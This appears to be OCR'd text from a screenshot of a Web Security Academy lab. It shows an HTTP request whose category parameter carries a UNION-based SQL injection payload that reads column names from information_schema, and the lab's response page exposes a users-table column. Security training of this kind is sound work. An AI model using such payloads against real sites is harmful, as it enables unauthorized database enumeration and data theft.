 1 GET /filter?category=
Pets'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_avyrcv'-- HTTP/
2 Host: 0afa006a034880d8801ad03200ad00c2.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afa006a034880d8801ad03200ad00c2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
79 <tr>
80 <th>
Babbage Web Spray
</th>
81 <td>
Webs can be so unpredictable, falling apart and crashing to the ground just when you don&apos;t
want them to. Babbage web spray is here to help. This easy to use solvent will keep any web fully
functional for as long as you need it to be.
82 There is nothing more rewarding than waking up to a full web of bugs, you no longer need to fear
eggs being laid overnight in your leftover pizza. The concerns of leaving food out as the refuse
bag is full are gone forever. No flies on you, or your takeaway.
83 Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spray the web.
WARNING: Make sure it is completely dry before Mr spider returns, you don&apos;t want him getting
stuck and losing a leg in an effort to break free. The solvent has highly tested ingredients that
work with the web&apos;s own adhesive qualities in order for it to be a complete working bug
catcher.
84 Babbage is a very versatile product, if used on low lying webs it will also work as a catcher of
mice, rats, and even the odd curious raccoon. And there&apos;s more, if not overused it can even
replace your conventional hairspray. WARNING: DO NOT USE ON WET HAIR. The solvent will clump and
become permanent.
85 For such a small price you&apos;d be a fool not to give it a try. You can be the envy of your
neighborhood, and you&apos;ll never be short of visitors who will want to see your web display.
</td>
86 </tr>
87 <tr>
88 <th>
username_umpehj
</th>
89 </tr>
90 <tr>
91 <th>
Pet Experience Days
</th>
92 <td>
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment
at competitive prices. Starting with our best seller, the Balloon Ride.
93 A large collection of helium-filled balloons will be attached with a harness to your dog, once we
are confident we have enough power for takeoff then it&apos;s up, up and away they go. This
adventure is heavily weather dependent as strong winds could prove hazardous as all dogs fly
pass
1 match